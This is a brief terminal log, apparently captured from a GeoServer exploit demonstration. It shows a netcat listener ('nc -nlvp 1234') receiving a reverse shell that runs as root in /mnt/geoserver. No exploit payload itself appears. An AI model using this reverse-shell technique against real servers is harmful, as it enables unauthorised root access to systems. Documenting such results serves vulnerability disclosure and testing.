 root@iZ8 7v2le3Z:~# nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 58916
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pw
/bin/sh: 2: pw: not found
# pwd
/mnt/geoserver